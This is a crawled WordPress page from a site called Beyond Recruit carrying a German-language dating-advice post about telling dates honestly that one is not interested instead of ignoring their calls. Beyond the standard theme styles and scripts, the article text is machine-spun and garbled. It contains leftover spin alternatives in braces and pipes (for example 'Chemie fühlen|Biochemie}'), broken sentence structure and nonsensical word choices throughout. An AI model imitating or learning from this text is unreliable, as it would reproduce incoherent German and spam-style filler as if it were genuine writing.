

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beyondrecruit.com/nur-wie-man-verlassen-eine-gemeinsame-nacht-runter-falls-du-bist-nicht-neugierig/
body_size: 16757
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset='UTF-8'>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://beyondrecruit.com/xmlrpc.php">
		<title>Nur wie man   verlassen   eine gemeinsame Nacht  Runter  falls du bist  Nicht   neugierig &#8211; Beyond Recruit</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Beyond Recruit &raquo; Feed" href="https://beyondrecruit.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beyond Recruit &raquo; Comments Feed" href="https://beyondrecruit.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beyond Recruit &raquo; Nur wie man   verlassen   eine gemeinsame Nacht  Runter  falls du bist  Nicht   neugierig Comments Feed" href="https://beyondrecruit.com/nur-wie-man-verlassen-eine-gemeinsame-nacht-runter-falls-du-bist-nicht-neugierig/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/beyondrecruit.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://beyondrecruit.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://beyondrecruit.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-clients-bar-css'  href='https://beyondrecruit.com/wp-content/plugins/themeisle-companion/obfx_modules/companion-legacy/assets/css/hestia/clients-bar.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://beyondrecruit.com/wp-includes/css/dashicons.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='to-top-css'  href='https://beyondrecruit.com/wp-content/plugins/to-top/public/css/to-top-public.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://beyondrecruit.com/wp-content/themes/hestia/assets/bootstrap/css/bootstrap.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css'  href='https://beyondrecruit.com/wp-content/themes/hestia/assets/css/font-sizes.min.css?ver=3.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css'  href='https://beyondrecruit.com/wp-content/themes/hestia/style.min.css?ver=3.3.3' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>
.hestia-top-bar li a[href*="facebook.com"]{font-size:0}.hestia-top-bar li a[href*="facebook.com"]:before{content:"\f39e"}.hestia-top-bar li a[href*="facebook.com"]:hover:before{color:#3b5998}.hestia-top-bar li a[href*="twitter.com"]{font-size:0}.hestia-top-bar li a[href*="twitter.com"]:before{content:"\f099"}.hestia-top-bar li a[href*="twitter.com"]:hover:before{color:#000}.hestia-top-bar li a[href*="pinterest.com"]{font-size:0}.hestia-top-bar li a[href*="pinterest.com"]:before{content:"\f231"}.hestia-top-bar li a[href*="pinterest.com"]:hover:before{color:#cc2127}.hestia-top-bar li a[href*="google.com"]{font-size:0}.hestia-top-bar li a[href*="google.com"]:before{content:"\f1a0"}.hestia-top-bar li a[href*="google.com"]:hover:before{color:#dd4b39}.hestia-top-bar li a[href*="linkedin.com"]{font-size:0}.hestia-top-bar li a[href*="linkedin.com"]:before{content:"\f0e1"}.hestia-top-bar li a[href*="linkedin.com"]:hover:before{color:#0976b4}.hestia-top-bar li a[href*="dribbble.com"]{font-size:0}.hestia-top-bar li a[href*="dribbble.com"]:before{content:"\f17d"}.hestia-top-bar li a[href*="dribbble.com"]:hover:before{color:#ea4c89}.hestia-top-bar li a[href*="github.com"]{font-size:0}.hestia-top-bar li a[href*="github.com"]:before{content:"\f09b"}.hestia-top-bar li a[href*="github.com"]:hover:before{color:#000}.hestia-top-bar li a[href*="youtube.com"]{font-size:0}.hestia-top-bar li a[href*="youtube.com"]:before{content:"\f167"}.hestia-top-bar li a[href*="youtube.com"]:hover:before{color:#e52d27}.hestia-top-bar li a[href*="instagram.com"]{font-size:0}.hestia-top-bar li a[href*="instagram.com"]:before{content:"\f16d"}.hestia-top-bar li a[href*="instagram.com"]:hover:before{color:#125688}.hestia-top-bar li a[href*="reddit.com"]{font-size:0}.hestia-top-bar li a[href*="reddit.com"]:before{content:"\f281"}.hestia-top-bar li a[href*="reddit.com"]:hover:before{color:#ff4500}.hestia-top-bar li a[href*="tumblr.com"]{font-size:0}.hestia-top-bar li a[href*="tumblr.com"]:before{content:"\f173"}.hestia-top-bar li a[href*="tumblr.com"]:hover:before{color:#35465c}.hestia-top-bar li a[href*="behance.com"]{font-size:0}.hestia-top-bar li a[href*="behance.com"]:before{content:"\f1b4"}.hestia-top-bar li a[href*="behance.com"]:hover:before{color:#1769ff}.hestia-top-bar li a[href*="snapchat.com"]{font-size:0}.hestia-top-bar li a[href*="snapchat.com"]:before{content:"\f2ab"}.hestia-top-bar li a[href*="snapchat.com"]:hover:before{color:#fffc00}.hestia-top-bar li a[href*="deviantart.com"]{font-size:0}.hestia-top-bar li a[href*="deviantart.com"]:before{content:"\f1bd"}.hestia-top-bar li a[href*="deviantart.com"]:hover:before{color:#05cc47}.hestia-top-bar li a[href*="vimeo.com"]{font-size:0}.hestia-top-bar li a[href*="vimeo.com"]:before{content:"\f27d"}.hestia-top-bar li a[href*="vimeo.com"]:hover:before{color:#1ab7ea}.hestia-top-bar li a:is( [href*="://x.com"],[href*="://www.x.com"]){font-size:0}.hestia-top-bar li a:is( [href*="://x.com"],[href*="://www.x.com"]):before{content:"\e61b"}.hestia-top-bar li a:is( [href*="://x.com"],[href*="://www.x.com"]):hover:before{color:#000}
.hestia-top-bar,.hestia-top-bar .widget.widget_shopping_cart .cart_list{background-color:#363537}.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill{-webkit-box-shadow:inset 0 0 0 9999px #363537}.hestia-top-bar,.hestia-top-bar .widget .label-floating input[type=search],.hestia-top-bar .widget.widget_search form.form-group:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_shopping_cart:before{color:#fff}.hestia-top-bar .widget .label-floating input[type=search]{-webkit-text-fill-color:#fff !important}.hestia-top-bar div.widget.widget_shopping_cart:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_search form.form-group:before{background-color:#fff}.hestia-top-bar a,.hestia-top-bar .top-bar-nav li a{color:#fff}.hestia-top-bar ul li a[href*="mailto:"]:before,.hestia-top-bar ul li a[href*="tel:"]:before{background-color:#fff}.hestia-top-bar a:hover,.hestia-top-bar .top-bar-nav li a:hover{color:#eee}.hestia-top-bar ul li:hover a[href*="mailto:"]:before,.hestia-top-bar ul li:hover a[href*="tel:"]:before{background-color:#eee}
footer.footer.footer-black{background:#323437}footer.footer.footer-black.footer-big{color:#fff}footer.footer.footer-black a{color:#fff}footer.footer.footer-black hr{border-color:#5e5e5e}.footer-big p,.widget,.widget code,.widget pre{color:#5e5e5e}
:root{--hestia-primary-color:#e91e63}a,.navbar .dropdown-menu li:hover>a,.navbar .dropdown-menu li:focus>a,.navbar .dropdown-menu li:active>a,.navbar .navbar-nav>li .dropdown-menu li:hover>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:hover,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:focus,a:hover,.card-blog a.moretag:hover,.card-blog a.more-link:hover,.widget a:hover,.has-text-color.has-accent-color,p.has-text-color a{color:#e91e63}.svg-text-color{fill:#e91e63}.pagination span.current,.pagination span.current:focus,.pagination span.current:hover{border-color:#e91e63}button,button:hover,.woocommerce .track_order button[type="submit"],.woocommerce .track_order button[type="submit"]:hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="button"],input[type="button"]:hover,input[type="submit"],input[type="submit"]:hover,input#searchsubmit,.pagination span.current,.pagination span.current:focus,.pagination span.current:hover,.btn.btn-primary,.btn.btn-primary:link,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary.active:focus,.btn.btn-primary.active:hover,.btn.btn-primary:active:hover,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.hestia-sidebar-open.btn.btn-rose:focus,.hestia-sidebar-close.btn.btn-rose:focus,.label.label-primary,.hestia-work .portfolio-item:nth-child(6n+1) .label,.nav-cart .nav-cart-content .widget .buttons .button,.has-accent-background-color[class*="has-background"]{background-color:#e91e63}@media(max-width:768px){.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus,.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,.navbar button.navbar-toggle:hover,.navbar .navbar-nav li:hover>a i{color:#e91e63}}body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external),div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,input[type="submit"],input[type="button"],.btn.btn-primary,.widget_product_search button[type="submit"],.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.everest-forms button[type=submit].everest-forms-submit-button{-webkit-box-shadow:0 2px 2px 0 rgba(233,30,99,0.14),0 3px 1px -2px rgba(233,30,99,0.2),0 1px 5px 0 rgba(233,30,99,0.12);box-shadow:0 2px 2px 0 rgba(233,30,99,0.14),0 3px 1px -2px rgba(233,30,99,0.2),0 1px 5px 0 rgba(233,30,99,0.12)}.card .header-primary,.card .content-primary,.everest-forms button[type=submit].everest-forms-submit-button{background:#e91e63}body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="submit"]:hover,input[type="button"]:hover,input#searchsubmit:hover,.widget_product_search button[type="submit"]:hover,.pagination span.current,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.pagination span.current:hover,.everest-forms button[type=submit].everest-forms-submit-button:hover,.everest-forms button[type=submit].everest-forms-submit-button:focus,.everest-forms button[type=submit].everest-forms-submit-button:active{-webkit-box-shadow:0 14px 26px -12px rgba(233,30,99,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(233,30,99,0.2);box-shadow:0 14px 26px -12px rgba(233,30,99,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(233,30,99,0.2);color:#fff}.form-group.is-focused .form-control{background-image:-webkit-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),-webkit-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:-webkit-linear-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),-webkit-linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:linear-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2))}.navbar:not(.navbar-transparent) li:not(.btn):hover>a,.navbar li.on-section:not(.btn)>a,.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover>a,.navbar.full-screen-menu .navbar-toggle:hover,.navbar:not(.navbar-transparent) .nav-cart:hover,.navbar:not(.navbar-transparent) .hestia-toggle-search:hover{color:#e91e63}.header-filter-gradient{background:linear-gradient(45deg,rgba(168,29,132,1) 0,rgb(234,57,111) 100%)}.has-text-color.has-header-gradient-color{color:#a81d84}.has-header-gradient-background-color[class*="has-background"]{background-color:#a81d84}.has-text-color.has-background-color-color{color:#E5E5E5}.has-background-color-background-color[class*="has-background"]{background-color:#E5E5E5}
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){padding-top:15px;padding-bottom:15px;padding-left:33px;padding-right:33px}
:root{--hestia-button-border-radius:3px}.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,input[type="submit"].search-submit,.hestia-view-cart-wrapper .added_to_cart.wc-forward,.woocommerce-product-search button,.woocommerce-cart .actions .button,#secondary div[id^=woocommerce_price_filter] .button,.woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button,.searchform input[type=submit],.searchform button,.search-form:not(.media-toolbar-primary) input[type=submit],.search-form:not(.media-toolbar-primary) button,.woocommerce-product-search input[type=submit],.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:3px}
@media(min-width:769px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:42px}}
@media( min-width:480px){}@media( min-width:768px){}.hestia-scroll-to-top{border-radius :50%;background-color:#999}.hestia-scroll-to-top:hover{background-color:#999}.hestia-scroll-to-top:hover svg,.hestia-scroll-to-top:hover p{color:#fff}.hestia-scroll-to-top svg,.hestia-scroll-to-top p{color:#fff}
</style>
<link rel='stylesheet' id='hestia_fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=3.3.3' type='text/css' media='all' />
<script type='text/javascript' src='https://beyondrecruit.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://beyondrecruit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='to-top-js-extra'>
/* <![CDATA[ */
var to_top_options = {"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#e53490","icon_size":"32","border_radius":"5","image":"https:\/\/beyondrecruit.com\/wp-content\/plugins\/to-top\/admin\/images\/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"};
/* ]]> */
</script>
<script async type='text/javascript' src='https://beyondrecruit.com/wp-content/plugins/to-top/public/js/to-top-public.js?ver=2.5.5' id='to-top-js'></script>
<script type='text/javascript' src='https://beyondrecruit.com/wp-content/themes/hestia/assets/js/parallax.min.js?ver=1.0.2' id='hestia-parallax-js'></script>
<link rel="https://api.w.org/" href="https://beyondrecruit.com/wp-json/" /><link rel="alternate" type="application/json" href="https://beyondrecruit.com/wp-json/wp/v2/posts/8603" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beyondrecruit.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://beyondrecruit.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://beyondrecruit.com/nur-wie-man-verlassen-eine-gemeinsame-nacht-runter-falls-du-bist-nicht-neugierig/" />
<link rel='shortlink' href='https://beyondrecruit.com/?p=8603' />
<link rel="alternate" type="application/json+oembed" href="https://beyondrecruit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeyondrecruit.com%2Fnur-wie-man-verlassen-eine-gemeinsame-nacht-runter-falls-du-bist-nicht-neugierig%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://beyondrecruit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeyondrecruit.com%2Fnur-wie-man-verlassen-eine-gemeinsame-nacht-runter-falls-du-bist-nicht-neugierig%2F&#038;format=xml" />
<!-- Enter your scripts here --><link rel="icon" href="https://beyondrecruit.com/wp-content/uploads/2017/12/cropped-headshot-32x32.png" sizes="32x32" />
<link rel="icon" href="https://beyondrecruit.com/wp-content/uploads/2017/12/cropped-headshot-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://beyondrecruit.com/wp-content/uploads/2017/12/cropped-headshot-180x180.png" />
<meta name="msapplication-TileImage" content="https://beyondrecruit.com/wp-content/uploads/2017/12/cropped-headshot-270x270.png" />
<!-- To Top Custom CSS --><style type='text/css'>#to_top_scrollup {background-color: #e53490;}</style></head>

<body class="post-template-default single single-post postid-8603 single-format-standard wp-custom-logo blog-post header-layout-default">
		<div class="wrapper post-8603 post type-post status-publish format-standard hentry category-uncategorized default ">
		<header class="header ">
			<div style="display: none"></div>		<nav class="navbar navbar-default  hestia_left navbar-not-transparent navbar-fixed-top">
						<div class="container">
						<div class="navbar-header">
			<div class="title-logo-wrapper">
				<a class="navbar-brand" href="https://beyondrecruit.com/"
						title="Beyond Recruit">
					<img  src="https://beyondrecruit.com/wp-content/uploads/2017/12/cropped-Beyond-recruit-main.png" alt="Beyond Recruit" width="322" height="96"></a>
			</div>
								<div class="navbar-toggle-wrapper">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navigation">
								<span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>				<span class="sr-only">Toggle Navigation</span>
			</button>
					</div>
				</div>
		<div id="main-navigation" class="collapse navbar-collapse"><ul id="menu-primary-menu" class="nav navbar-nav"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a title="Home" href="https://beyondrecruit.com/home/">Home</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a title="About Us" href="https://beyondrecruit.com/about-us/">About Us</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-43"><a title="Contact Us" href="http://beyondrecruit.com/#contact">Contact Us</a></li>
<li class="hestia-search-in-menu"><div class="hestia-nav-search"><form role="search" method="get" class="search-form" action="https://beyondrecruit.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><a class="hestia-toggle-search"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="16" height="16"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></a></li></ul></div>			</div>
					</nav>
				</header>
<div id="primary" class="boxed-layout-header page-header header-small" data-parallax="active" ><div class="container"><div class="row"><div class="col-md-10 col-md-offset-1 text-center"><h1 class="hestia-title entry-title">Nur wie man   verlassen   eine gemeinsame Nacht  Runter  falls du bist  Nicht   neugierig</h1><h4 class="author">Published by <a href="https://beyondrecruit.com/author/namecheap/" class="vcard author"><strong class="fn">namecheap</strong></a> on <time class="entry-date published" datetime="2023-07-28T20:25:02+00:00" content="2023-07-28">July 28, 2023</time></h4></div></div></div><div class="header-filter header-filter-gradient"></div></div>
<div class="main  main-raised ">
	<div class="blog-post blog-post-wrapper">
		<div class="container">
			<article id="post-8603" class="section section-text">
	<div class="row">
				<div class="col-md-8 single-post-container" data-layout="sidebar-right">

			<div class="single-post-wrap entry-content"><div>
<p> Gelegentlich Sie nur nicht keine Chemie fühlen|Biochemie} mit einem Date, auch nach du warst ein paar Mal|mehrmals|ein- oder zweimal|von Zeit zu Zeit}. Ihre eigene Gewohnheit kann sein, lassen ihre Telefonanrufe wähle Voicemail und lasse ihre Nachrichten unbeantwortet, ihnen zu erlauben zu bestimmen dass du nicht interessiert. es dies zum Datum|Tag|Ausgehen|Uhrzeit|großes Datum}? </p>
<p> Ich werde vorschlagen mehr Rechenschaftspflicht zu Leuten, mit denen du dich verabredest, obwohl du nur sie einmal oder  Treffen Sie sie über ein Internet Dating-Website. obwohl sie nicht wissen deine Freunde und Verwandten  bedeutet nicht könntest adressieren alle respektlos. Eine gewisse Haftung zu haben und ehrlich zusammen mit Ihrem Daten zu sein, ist ein langer Weg beträchtliche Wege in dating ansehen Prozedur und dazu neigt Dinge viel einfacher Sie im Laufe der Zeit. </p>
<p> Aber wenn Sie denken sich selbst eine fantastische Individuum und habe nur Ärger Lassen das Zeiten unten, genau was ausführen? ich bekam ähnliche Problem und bis  We konfrontierte es, unglücklich, dass es wieder auftauchte. Eines Tages Ein Freund Endlich glaubte mich, &#8220;Die meisten Jungs möchten lieber nur lernen  du bist nicht interessiert als Überraschung. Du solltest nicht &#8216;t versuche gut zu handeln und so zu tun, als ob du|wie du} mit ihnen ausgehen würdest alle von ihnen} wieder oder sie behalten erraten, indem sie Zeiten stornieren. Es ist das nicht wissen wie du dich fühlst das ist das Schlimmste. sie darüber nachdenken|betrachten|vorstellen|betrachten} alles sie könnten haben falsch oder all das Zeug, von dem sie sagten, dass sie behaupteten, dass sie dich beleidigt haben könnten. Wenn in Tatsache, du nur nicht Erleben interessiert an allen. Sie könnten wählen Aufrichtigkeit gegenüber Freundlichkeit. &#8220;</p>
<p> Das eigentlich geschlagen Zuhause für meine Situation. ich bekam immer vermutet Männer wollte am Ende mit Freundlichkeit behandelt werden, also würde ich das Spiel mit dem Verschwinden spielen Online-Spiel|Videospiel}: Stornieren von Zeiten wegen meiner persönlichen verrückten Arbeit Zeitplan , wünschen sie werden grundlegend verstehen Ich wurde nicht interessiert. Aber stattdessen haben sie versäumt sehr gut wissen was zu schaffen. </p>
<p> Sein ehrlich am Ende hart . ich hatte mit {einigen von|einigen|einigen|einigen|meinen Daten, zu denen ich wurde nicht von allen oder so Ich habe gefühlt, das war problematisch für ich. Aber das war ironischerweise nicht für sie in ihrem Namen; Sie schätzten die Ehrlichkeit, wie mein Freund sagte sie würden. Sowie weiterzumachen leicht. Es hat mein Dating Existenz verändert. Es wurde zu leichter für mich zu erfüllen neue Leute, anstatt schwieriger. </p>
